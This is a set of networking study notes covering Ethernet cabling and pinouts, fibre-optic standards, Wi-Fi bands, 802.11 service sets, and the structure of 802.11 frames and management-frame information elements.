The RJ-45 jacks used for Ethernet have 8 pins - one pin per wire - however, not all pins are in use by all standards. 10BASE-T and 100BASE-T avail themselves only of pins 1, 2, 3, and 6. Moreover, different devices use these pins differently. Switches utilise pins 3 and 6 for transmitting (Tx) data and use pins 1 and 2 for receiving (Rx) data. This separation allows for full-duplex transmission - the device is able to both receive and send data at the same time. Most other devices, however, such as PCs, routers, and firewalls do the opposite - they use pins 3 and 6 for receiving and use pins 1 and 2 for sending data.
The above is a diagram of a straight-through cable, since there is a one-to-one correspondence between the pins. This is a simple approach, but unfortunately only works when devices of opposite types are being connected - you can't use it to connect a router to another router, a switch to another switch, or a PC to another PC. This is where crossover cables come. In these cables, different pins on one end correspond to different pins on the other.
| Device Type | Tx Pins | Rx Pins |
|---|---|---|
| Router | 1 and 2 | 3 and 6 |
| Firewall | 1 and 2 | 3 and 6 |
| PC | 1 and 2 | 3 and 6 |
| Switch | 3 and 6 | 1 and 2 |
Most modern devices, however, support a feature called Auto MDI-X. This allows them to detect which pins their neighbour is transmitting data on and automatically adjust their own use of Tx and Rx pins to allow for proper communication. This makes the use of different types of cables often obsolete.
Higher speed standards avail themselves of all the pins. Additionally, in 1000BASE-T and 10GBASE-T are bidirectional and allow for both transmission and reception which allows for greater speeds.
Fibre-Optic Cables
Fibre-Optic cables are a new generation of cables. Instead of transferring electrical signals through copper wiring, these cables conduct signals in the form of light, which makes them immune to EMI. In order to use fibre-optics, a special type of connector called SFP is required, which is short for Small Form-Factor Pluggable and looks like this:
![]()
Data is transferred through the fibre-optic cable which has two connections on each end - one for sending and one for receiving:
The fibre-optic cable is comprised of 4 main layers. The innermost layer is the fibreglass core, which is what the light travels through. This core is enveloped in a cladding layer which reflects the light beam travelling through the cable. Around the cladding is a protective buffer, which is in turn wrapped in the outer jacket.

There are two main types of fibre-optic cables in the wild. The first type is multi-mode fibre which allows for light to enter at multiple angles. It has a larger glass core and allows for a greater transmission distance than UTP and is also cheaper than single-mode fibre. Single-mode fibre, on the other hand allows for light to enter only at a single angle, called a mode, and has a much greater maximum distance than that of multi-mode (step index).

The following fibre-optic cable standards are defined:
| Informal Name | IEEE Standard | Speed | Cable Type | Maximum Length |
|---|---|---|---|---|
| 1000BASE-LX | 802.3z | 1 Gbps | Multi- or single-mode | 550 m (MM), 5 km (SM) |
| 10GBASE-SR | 802.3ae | 10 Gbps | Multi-mode | 400 m |
| 10GBASE-LR | 802.3ae | 10 Gbps | Single-mode | 10 km |
| 10GBASE-ER | 802.3ae | 10 Gbps | Single-mode | 30 km |
Wireless (WiFi)
Wireless LANs (WLANs) use electromagnetic radiation for the transfer of data. The standards WLANs are defined in IEEE 802.11. Although commonly called "WiFi", this is actually a trademark of the WiFi Alliance which certifies devices for compliance with the IEEE 802.11 standards, but is not directly connected with it.
A corollary of WiFi's using radio waves to transmit data is that all devices within range receive all frames. It is, therefore, paramount that this data is encrypted. Furthermore, due to the fact that multiple devices will be using the same frequency ranges to transmit data, it is of the utmost importance that collisions are avoided. This is typically actuated by CSMA/CA - Carrier Sense Multiple Access will Collision Avoidance. Essentially, when this technique is in use, the device will wait for the channel to be free before transmitting any data by checking it periodically. An additional feature is also supported whereby the device will send a Request-To-Send (RTS) packet and will wait for a Clear-To-Send (CTS) response.
WiFi uses 3 major frequency bands (ranges). The first is 2.4 GHz and it covers the frequencies from 2.400 GHz to 2.4835 GHz. Next is the 5 GHz band which ranges from 5.150 GHz to 5.825 GHz and is further subdivided into 4 smaller bands - from 5.150 to 5.250 GHz, from 5.250 to 5.350, from 5.470 to 5.725, and from 5.725 to 5.825. The last band is the 6 GHz band and it was introduced with WiFi 6.
While 2.4 GHz provides further reach and better obstacle penetration, it is typically used by more devices and may have higher interference than 5 or 6 GHz.
Each band is divided into channels with a different width. 2.4 GHz is comprised of 13 channels, each of width 22 MHz although this may depend on your country. These channels may overlap with each other, so it is crucial that non-overlapping ones are chosen for the access points in a certain area to avoid interference. A typical configuration is to use channels 1, 6, and 11 in a honeycomb pattern, since those channels have no overlap with each other.
There are a few standards defined in IEEE 802.11:
| Standard | Frequencies | Max Speed | Name |
|---|---|---|---|
| 802.11 | 2.4 GHz | 2 Mbps | |
| 802.11b | 2.4 GHz | 11 Mbps | |
| 802.11a | 5 GHz | 54 Mbps | |
| 802.11g | 2.4 GHz | 54 Mbps | |
| 802.11n | 2.4 GHz / 5 GHz | 600 Mbps | Wi-Fi 4 |
| 802.11ac | 5 GHz | 6.93 Gbps | Wi-Fi 5 |
| 802.11ax | 2.4 GHz / 5 GHz / 6 GHz | 4 * 802.11ac | Wi-Fi 6 |
Service Sets
The IEEE 802.11 standard also defines a different kinds of service sets. These are groups of wireless network devices and are organised into three main types:
- Independent
- Infrastructure
- Mesh
All devices in a service set share the same service set identifier (SSID). This is a human-readable name which does not have to be unique. Following is an example of the SSIDs visible to my current device.
Independent Basic Service Set (IBSS)
An IBSS is a wireless network in which a small number of wireless devices are connected directly to each other without an access point. It is also commonly referred to as an ad hoc network. It can be useful for some tasks such as small file transfers (i.e. AirDrop), but is not scalable beyond a few devices.
Basic Service Set (BSS)
A BSS is a network infrastructure in which the clients are all connected to an access point, but not to each other. All traffic must go through the AP, even if two devices that want to communicate are within range of one another. A BSS is characterised by a Basic Service Set ID (BSSID) and an SSID. The former is the MAC address of the AP and must be unique, while the latter may be shared across multiple access points.
In order to connect to a BSS, wireless devices request to be associated with it. Once a device has been associated with an access point, it is referred to as a station.
The area around an AP where its signal is usable is typically called a Basic Service Area (BSA).
Extended Service Set (ESS)
For the creation of larger WLANs, which span more than the range of a single AP, an Extended Service Set (ESS) is utilised. In it, multiple APs are connected by a wired network. Each BSS shares the same SSID, but has a unique BSSID. Furthermore, the BSSs use different channels in order to avoid interference.

Clients are able to pass between APs without the need to reconnect, which is referred to as roaming. In order to ensure as seamless an experience as possible, the BSAs should overlap ~10-15%.
Mesh Basic Service Set (MBSS)
An MBSS is employed when difficulties arise with running a direct Ethernet connection through every AP. Mesh access points utilise two radios - one for the provision of a BSS to the wireless clients and one for inter-AP communication, called a backhaul network. At least one AP must be connected to the wired network and it is referred to as Root Access Point (RAP). The rest of the APs are called Mesh Access Points (MAPs). A protocol is employed to determine the best path for traffic in the MBSS.

The Distribution System
Most wireless networks typically aren't standalone networks, but instead provide a means for wireless devices to connect to a wired network. This wired network is referred to as the Distribution System (DS). Each BSS or ESS gets mapped to a VLAN on the wired network. Moreover, an AP is capable of providing multiple wireless LANs, each with a unique SSID and BSSID, where the latter is typically achieved by incrementing the last digit of the BSSID by one. IN this case, each WLAN gets mapped to a separate VLAN in the wired network.
AP Operation Modes
Repeater Mode
An AP in repeater mode can be utilised to extend the range of a BSS. The repeater simply retransmits any signal it receives from the AP. It is recommended that the repeater support at least two radios so that it can receive from the AP on one channel and then retransmit the data on a different channel, so as to avoid cutting the overall throughput.

Workgroup Bridge
A workgroup bridge (WGP) acts as a client of another AP and can be used to connect wired devices to the wireless network.

Outdoor Bridge
An outdoor bridge is used to connect networks over large distances without a physical cable. This is achieved by APs with special directional antennas.
Introduction
Introduction
The IEEE 802.11 standard defines the structure of datalink frames in wireless networks. These frames have a more complicated structure than Ethernet ones.
/Resources/Images/WLAN_Frame.svg)
The existence of the last 6 fields in the MAC header is contingent on the type of the frame.
Frame Control
The Frame Control is a 2-byte field, subdivided into 11 subfields, which carries information about the WiFi frame, including its type.
/Resources/Images/WLAN_Frame_Control.svg)
The Protocol Version is 2 bits long and is set to 00 for PV0 (WLAN) or to 01 for PV1 (802.11ah). The revision level is incremented only when there is a fundamental incompatibility between two versions of the standard.
The Type is a 2-bit field which indicates the type of the frame. There are three main times of frames in 802.11 and the values corresponding to each type are the following:
| Value | Type |
|---|---|
00 | Management |
01 | Control |
10 | Data |
11 | Extension |
Each frame type has its own subtypes and the particular one for the frame is specified in the 4-bit Subtype field.
Following are the To Distribution System (ToDS) and the From Distribution System (FromDS) 1-bit fields. They indicate whether traffic is travelling from or to the Distribution System. However, it is really the combination of these bits that is interpreted as meaningful:
| To DS | From DS | Meaning |
|---|---|---|
| 0 | 0 | Station-to-station communication in an IBSS. |
| 0 | 1 | Traffic from AP to station (exiting the DS). |
| 1 | 0 | Traffic from station to AP (entering the DS). |
| 1 | 1 | Traffic from AP to AP (wireless bridging). |
Next is the More Fragments field. If a datagram was fragmented into multiple frames, this field will be set to 1 for all frames except the last one.
Afterwards comes the Retry field. A value of 1 indicates that this frame is a retransmission of a frame which did not receive a confirmation (ACK).
The Power Management field is set to 1 if the station uses power saving mode, which means that periodically shuts down some of its components to preserve power. Frames with this bit set but no actual data are used to inform the AP of the station's power saving mode. The AP will then buffer frames intended for this client.
The More Data field indicates whether or not the AP has more buffered frames to send to a station in power saving mode. Receiving a frame with this bit set to 1 which cause the station to wait to receive all frames from the AP before proceeding with its power saving shenanigans.
The Protected Frame bit is set to 1 when the payload of the frame is encrypted and is 0 otherwise.
Finally, the Order bit should be set to 0 for all frames with the exception of non-QoS data frames. In this case, this bit is set to 1 if a request from a higher layer for the data to be sent using a strictly ordered Class of Service. This tells the receiving station to process the frames in order.
Duration / ID
The Duration / ID is interpreted differently depending on the message type and can either serve as the time (in microseconds, μs) the channel will be dedicated for the transmission of the frame, or an association ID. The latter is only the case in PS-Poll in Legacy Power Management.
When a station receives a frame from another station, it looks at the Duration and sets an internal timer based on it (called a NAV). The station knows that the channel will be busy until the timer reaches 0. Note that the frame's receiver does not update their NAV and the NAV is set to 0 for the frame's sender.
The duration value always refers to the time that will be spent for both the transmission of the frame and its acknowledgment. Thus, the transmitter of the frame will also need to calculate the time it will take to receive an ACK frame. This ACK will have a duration of 0, since the duration field in the original frame already accounts for its transmission time.
The duration for any frame sent during the contention-free period in a PCF is set to 0x8000.
Address 1, 2, 3 & 4
There can be between 1 and 4 MAC addresses in a 802.11 frame. Which addresses are present and their order depend on the message type. An address can be one of the following:
- Destination Address (DA) - the ultimate destination of the frame
- Source Address (SA) - the original sender of the frame
- Receiver Address (RA) - the immediate receiver of the frame
- Transmitter Address (TA) - the immediate sender of the frame
Sequence Control
This 16-bit field is further separated into two fields. The first 4 bits are called the fragment number and the other 12 are called the sequence number. Each frame sent by a particular station must have a different sequence number from rest of the frames sent by this station. When a frame is too large and gets fragmented, the fragment number begins at 0 and is incremented for every fragment.
QoS Control
This 16-bit field is used for Quality of Service control and is only present in data frames of type QoS-data. It is further subdivided into 5 subfields.
/Resources/Images/MAC_Header_QoS.svg)
The first 4 bits are the Traffic Indicator (TID) and it identifies the User Priority (UP) which map to their 802.1Q equivalents. Furthermore, the User Priorities are categorised into 4 QoS Access Categories (AC). 802.11 uses the Enhanced Distributed Channel Access (EDCA) model where each Access Category is mapped to a different queue.
| User Priority (UP) Value | 802.1Q CoS Class | Access Category (AC) | Designation |
|---|---|---|---|
| 1 | BK | AC_BK | Background |
| 2 | - | AC_BK | Background |
| 0 | BE | AC_BE | Best Effort |
| 3 | BE | AC_BE | Best Effort |
| 4 | CL | AC_VI | Video |
| 5 | VI | AC_VI | Video |
| 6 | VO | AC_VO | Voice |
| 7 | NC | AC_VO | Voice |
The actual priority level increases from top to bottom.
| Access Category (AC) | Description |
|---|---|
| Voice | The highest priority. It allows for multiple concurrent VoIP calls with low latency and good voice quality. |
| Video | Supports prioritised video traffic. |
| Best Effort | For traffic from devices which cannot provide QoS capabilities and isn't as sensitive to latency but is affected by big delays, such as Web Browsing. |
| Background | Low-priority traffic with no strict throughput or latency requirements such as file transfers. |
The End of Service Period (EOSP) field is 1 bit in length. When set to 1, it indicates that a client in power saving mode may go to sleep.
The next two bits indicate the Acknowledgement Policy (ACK Policy) and have four possible variants - ACK, No ACK, No Explicit ACK, and Block ACK.
The next bit is reserved for future use.
Bits 8-15 are used to indicate 4 things:
TXOP Limit- this is the transmission operation limit provided by the AP.AP PS Buffer Size- the AP uses this to indicate the PS buffer state for a given client.TXOP Duration Requested- the transmission operation duration desired by the client for its next transmission. The AP may grant less.Queue Size- used by the client to inform the AP of how much buffered traffic it has to send. The AP can use this information to calculate the time necessary for the next transmission to this client.
HT Control
This field was introduced in the 802.11n standard and enable high-throughput operations.
Frame Check Sequence (FCS)
Similarly to Ethernet, this field is used to verify the integrity of the rest of the frame.
Introduction
Management frames render the service of managing the Service Set. They have 3 addresses in their MAC header, which is 24 bytes in size for 802.11a/b/g/, and 28 bytes for 802.11n (additional 4 bytes for the HT Control field). Their type in the Frame Control is indicated by 00. Moreover, management frames are never forwarded to the DS, so they have the FromDS and ToDS bits set to 0 in their Frame Control.
/Management%20Frames/Resources/Images/Management_Frame.svg)
The source and destination MAC addresses are self-explanatory. The third address is the BSS ID which can either be the MAC of the AP or a wildcard value (for probe requests). If 802.11n is used, there is also an HT Control field in the MAC header. The frame body (payload) is comprised of fixed-size fields and variable-size information elements.
There are 12 subtypes of management frames:
| Subtype Bits | Meaning |
|---|---|
0000 | Association Request |
0001 | Association Response |
0010 | Reassociation Request |
0011 | Reassociation Response |
0100 | Probe Request |
0101 | Probe Response |
1000 | Beacon Frame |
1001 | Announcement Traffic Indication Message (ATIM) |
1010 | Disassociation Frame |
1011 | Authentication Frame |
1100 | Deauthentication Frame |
1101 | Action Frame |
1110 | Action - no ACK |
Management Frame Fields
These are fixed-size fields and are typically located at the beginning of the management frame's body.
Capability Information
This is a complex 2-byte field which indicates request or advertised capabilities. This field is present in beacon, probe response, association request, association response, reassociation request, and reassociation response frames.
/Management%20Frames/Resources/Images/Capability_Information.svg)
The ESS & IBSS fields are mutually exclusive. The ESS bit indicates whether the frame is coming from an AP (1) or not (0) and the IBSS fields indicates whether or not the frame is coming form an IBSS station (1) or not (0).
The Privacy field is set to 1 if data confidentiality (AES, TKIP, or WEP) is required and is set to 0 otherwise. The encryption type is actually determined by the RSN field.
Short Preamble is set to 1 if short preambles are supported.
Channel Agility is an optional feature introduced by 802.11b. Its purpose was to reduce interference by periodically shifting the channel up and down a bit but it was never widely adopted.
Spectrum Management is set to 1 to reflect DFS and TPC support.
QoS is set to 1 if the AP supports QoS and is seto to 0 otherwise.
Short Slot Time is used to indicate whether Short Slot Time (9 μs) is used. This indicates that 802.11b is not supported by the AP, since this standard only uses Standard Slot Time (20 μs). If an 802.11b client joins the network, Short Slot Time should be disabled across the entire network until the 802.11b device leaves. Thus, all following frames should have this bit set to 0. For 802.11a, this bit is always set to 0, since Standard Slot Time is not supported, so there is no "long" and therefore no "short" time.
If the APSD set is set to 1, then the AP supports the eponymous feature. If this is set to 0, then the AP only supports Legacy Power Saving Mode. Frames originating from client should always have this bit set to 0, due to network-wide nature of this feature.
DSSS-OFDM provides 54 Mbps speeds in 802.11b/g-
compatible networks. When this bit is set to 1, the DSSS-OFDM mode is allowed.
When the bit is set to 0, this mode is not allowed. This bit is always set to 0 for 802.11a networks.
Status Code Field
This is a 2-byte long field present in Response frames. If set to 0, then the request was successful. Otherwise, the field contains the failure code, where 1 indicates an unspecified failure.
Reason Code Field
This 2-byte field is used to indicate the reason that an unsolicited notification man-
agement frame of type disassociation, deauthentication, DELTS, DELBA, or DLS teardown
was generated. It is only present in frames of the above types when such a frame is sent to a station without the client asking.
Management Frame Information Elements
Manage frames can contain Management Frame Information Elements which are variable-length components and they may or may not be present. The typical structure of an MFIE is an element ID, followed by a length, and then the actual payload. The element ID and the length fields are both 1 bytes long, while the payload may range from 0 to 32 bytes.
/Management%20Frames/Resources/Images/MFIE.svg)
The following Element IDs are defined:
| Element ID | Name |
|---|---|
| 0 | Service Set Identity (SSID) |
| 1 | Supported Rates |
| 2 | FH Parameter Set |
| 3 | DS Parameter Set |
| 4 | CF Parameter Set |
| 5 | Traffic Indication Map (TIM) |
| 6 | IBSS Parameter Set |
| 7 | Country |
| 8 | Hopping Pattern Parameters |
| 9 | Hopping Pattern Table |
| 10 | Request Information |
| 11 | BSS Load |
| 12 - 15 | Reserved |
| 16 | Challenge Text |
| 17 - 31 | Reserved |
| 32 | Power Constraint |
| 33 | Power Capability |
| 34 | Transmit Power Control (TPC) Request |
| 35 | TPC Report |
| 36 | Supported Channels |
| 37 | Channel Switch Announcement |
| 38 | Measurement Request |
| 39 | Measurement Report |
| 40 | Quiet |
| 41 | IBSS DFS |
| 42 | ERP Information |
| 43 - 47 | Reserved |
| 48 | Robust Security Network (RSN) |
| 49 | Reserved |
| 50 | Extended Supported Rates |
| 51 - 220 | Reserved |
| 221 | WPA |
| 222 - 255 | Reserved |
SSID
The SSID element is present in all beacons, probe requests, probe responses, association
requests, and reassociation requests. It has an Element ID of 0. Its length is the length of the SSID string. The SSID string is encoded one character per byte and has a maximum length of 32.
/Management%20Frames/Resources/Images/SSID_MFIE.svg)
Supported Rates & Extended Supported Rates
This element is present in beacons, probe requests, probe responses, and all
association frames. Its component is comprised of a maximum of 8 bytes where each byte describes a single supported rate. Each rate takes the following format in a byte. The last bit is set to 1 if the rate is basic (mandatory) and to 0 if there is simply support for it. The rest of the bits described the data rate in multiples of 500 Kbps. A station willing to join the network must support all the mandatory rates.
/Management%20Frames/Resources/Images/Supported_Rates_MFIE.svg)
If there are more than 8 supported rates, then an Extender Rates Element is also present. This Element can describe up to 255 additional rates in the same fashion as the Supported Rates Element.
/Management%20Frames/Resources/Images/Extended_Supported_Rates_MFIE.svg)
Robust Security Network (RSN)
This element has an ID of 48. It is present in present in beacons, probe responses,
association responses, and reassociation responses, and is utilised with WPA/2/3 in order to determine the authentication and encryption mechanism in use. RSN has several subfields and its length depends on the number of supported mechanisms.
/Management%20Frames/Resources/Images/RSN_MFIE.svg)
The Version subfield is 2 bytes in length and always set to 1.
Next is the Group Cipher Suite descriptor. The first three bytes are an OUI of the vendor (00:0F:AC for 802.11) and the last byte is the suite type. Following is a table of the cipher suites.
| OUI | Suite Type | Description |
|---|---|---|
00:0F:AC | 0 | Use the group cipher suite (for pairwise ciphers only). |
00:0F:AC | 1 | WEP-40 |
00:0F:AC | 2 | TKIP |
00:0F:AC | 3 | Reserved |
00:0F:AC | 4 | CCMP-128 |
00:0F:AC | 5 | WEP-104 |
00:0F:AC | 6 | BIP-CMAC-128 |
00:0F:AC | 7 | Reserved |
00:0F:AC | 8 | GCMP-128 |
00:0F:AC | 9, 10 | GCMP-256 |
00:0F:AC | 11 | BIP-GMAC-128 |
00:0F:AC | 12, 13 | BIP-GMAC-256 |
Next is a 2-byte Pairwise Cipher Suite Count which indicates how many ciphers are in the next field. Each cipher is described by 4 bytes in the Pairwise Cipher Suite List.
The next two fields are similar to the Pairwise Cipher Suite fields, but describe the mechanisms supported for authentication (Authentication & Key Management). The AKM Suite Count defines the number of methods supported. Each method is described by 4 bytes in the AKM Suite List, where the first 3 bytes are again an OUI.
| OUI | Suite Type | Authentication |
|---|---|---|
00:0F:AC | 1 | 802.1X or PMK Caching |
00:0F:AC | 2 | Pre-shared Key (PSK) |
| Vendor OUI | Any | Vendor-specific |
The RSN Capabilities is a 2-byte field. The first 4 bits are flags and the rest must be set to 0. The Preauthentication bit is set by an AP to indicate that it supports preauthentication with other APs in order to move security sessions around. The No Pairwise bit is set station can support a manual WEP key for broadcast data in conjunction with a stronger unicast key, but this should not be used.
The last two fields, PMKID Count and PMKID List, describe a list of PMKs which a client may send to an AP during association in order to speed up the process by bypassing time-consuming authentication. This only works if the AP caches PMKs.
Direct Sequence (DS) Parameter Set
The DS Parameter Set element in used both by DSSS and OFDM system, on both 2.4 GHz and 5 GHz bands. It is a simple field with an important task - it indicates the current channel.
/Management%20Frames/Resources/Images/DS_Parameter_Set_MFIE.svg)
Since 802.11 signals are spread across multiple channel, this indicates the channel that the sender is centering their transmission on. When 802.11n is employed with channel bonding, the secondary channel is indicated in several 802.11n-specific field such as the Secondary Channel element or the 20/40 IBSS Coexistence element.
BSS Load
This element is used only when QoS is supported (when the QoS subfield in the Capability
Information element is enabled) and is often additionally called QBSS Load. It provides information about the network load and is typically sent by APs. Stations avail themselves of this field in order to determine how to roam.
/Management%20Frames/Resources/Images/BSS_Load_MFIE.svg)
The Station Count is an integer indicating the number of stations currently connected to the network.
The Channel Utilisation field is the percentage of time, normalised to 255, that the AP sensed the medium was busy. An AP senses the medium every slot time. At regular inter- vals (every 50 beacons by default)), the AP looks over the last period and counts how many times the
network was seen as busy and how many times it was seen as idle. A simple percentage is then calculated and translated into a 0 to 255 range.
Enhanced Distributed Channel Access (EDCA) Parameter
This element is used only when QoS is supported. In most QoS-enabled networks, this
field is not used, and the same information is provided through the WMM or the WME
vendor-specific elements.
QoS Capability
This element is used only when QoS is supported. It is used as a conjugate to the EDCA
Parameter element when EDCA Parameter is not present. Furthermore, It is utilised by the AP to transmit QoS information to the network. It is a shorter version of the EDCA Parameter Set
element and contains only the QoS information section. In most QoS-enabled networks,
this field is not used, and the same information is provided through the WMM or the
WME vendor-specific elements.
IBSS DFS
IBSSs require a designated owner for the dynamic frequency selection (DFS) algorithm. Thus, this element may be transmitted by management frames in an IBSS.
/Management%20Frames/Resources/Images/IBSS_DFS_MFIE.svg)
The DFS Owner field contains the MAC address of the, well, DFS owner. Should this owner disappear or be lost during a hop, the DFS Recovery Interval will contain a timeout (in TBTTs or beacon intervals) for how long a station not hearing from the DFS owner should wait before selecting its own channel and assuming the role of a DFS owner itself.
The last field is a Channel Map which is a series of members which report what is detected on each channel. A channel map member consists of two bytes - one for the channel number and one for the actual information.
The latter byte is split into five subfields - the last three bits are reserved. The BSS bit will be set to 1 if frames from another network are detected during a measurement period. The OFDM Preamble bit is set if the 802.11a short training sequence is detected, but without being followed by the rest of the frame. The Unidentified Signal bit is set to 1 when the received power is high, but the signal cannot be classified as either a 802.11 network, an OFDM network, or a radar signal. The Radar bit is set to 1 if a radar signal was received during the measurement period. The Unmeasured bit is set to 1 if the channel wasn't measured. In this case, all other bits will naturally be 0.
Country
Since each country is allowed to regulate the allowed channels and power levels, a mechanism was invented for networks to describe these limitations to new stations instead of ceaselessly updating drivers.
/Management%20Frames/Resources/Images/Country_MFIE.svg)
The Country String is a 3-byte ASCII string representing the country of operation. The first two characters are the country's ISO code and the last character is either set to "I" or "O" which distinguishes between indoor and outdoor regulations, respectively.
The rest of the country MFIE is composed of Constraint Triplets. The First Channel field signifies the lowest channel subject to the power constraint. Next is the Number of Channels in the band that are subject to the power constraint. Ultimately comes the Max Transmit Power which indicates the maximum transmission power allowed, in dBm.
The size of the information element must be an even number. Otherwise, a Padding byte full of 0s is appended.
Power Constraint
Under 802.11h, stations operating in the 5 GHz bands should reduce their power level so as to avoid creating interference with other devices using the same spectrum. This is referred to as "satellite services", but is so far implemented only to avoid interference with civilian airport radars in the UNII-2 and UNII-2 extended bands. In this field, the AP indicates how much lower than the maximum power indicated by the Country element participants should strive for.
/Management%20Frames/Resources/Images/Power_Constraint_MFIE.svg)
The Local Power Constraint field is the reduction of power, in dBm, from the one in the Country element that stations should strive for. If the Country element designated 10 dBm as the maximum and this field contains 4 dBm, then the stations should ultimately strive for a signal power of 6 dBm.
Power Capability
This field allows a station to report its minimum and maximum transmission power in dBm.
/Management%20Frames/Resources/Images/Power_Capability_MFIE.svg)
TPC Report
The attenuation of the link is useful to stations seeking to adjust their transmission power. This field typically serves as a response to a TPC Request.
/Management%20Frames/Resources/Images/TPC_Report_MFIE.svg)
The Transmit Power indicates the transmission power, in dBm, used to transmit the frame containing the element. The Link Margin is another field which contains the number of decibels that are required by the sending station for safety.
Supported Channels
This field describes the channel sub-bands supported by the device. After the element header follows a series of sub-band descriptors. The first member of the descriptor is the lowest channel supported in the sub-band. The second subfield describes the number of supported channels, beginning with the First Channel.
/Management%20Frames/Resources/Images/Supported_Channels_MFIE.svg)
If a station supported channels 20 through 36, then it would have the above fields set to 20 and 16, respectively.
Channel Switch Announcement
With the advent of 802.11h, a feature for dynamic channel switching was implemented. Therefore, management frames may include this element in order to warn stations about the impending channel switch.
/Management%20Frames/Resources/Images/Channel_Switch_Announcement_MFIE.svg)
When the channel is switched, communications are disrupted. If the Switch Mode is set to 1, then associated stations should cease transmission until the switch occurs. If set to 0, no restrictions are placed on transmission.
The New Channel field indicates the number of the channel to switch to.
Channel switching can be scheduled. The Switch Count indicates the number of TBTTs that it will take before the channel is changed. The channel switch occurs at the nick of time before the beacon frame is sent. If this field is set to 0, then the channel switch may occur without further warning.
Quiet
Under 802.11h, an AP can request a period of silence during which no station should transmit. This is done in order to detect possible radars and then possible issue a channel switch if such is found.
/Management%20Frames/Resources/Images/Quiet_MFIE.svg)
Silence periods are scheduled. The Quiet Count field contains the number of TBTTs before the quiet period is to occur.
Moreover, silence periods may be scheduled periodically. The Quiet Period field indicates the number of beacon intervals between silence periods. If this field is set to 0, then the silence period is not periodical.
The Quiet Duration field specifies the number of time units that the silence period will last.
The Quiet Offset field is the number of time units after a beacon interval that the silence period is to begin at.
Introduction
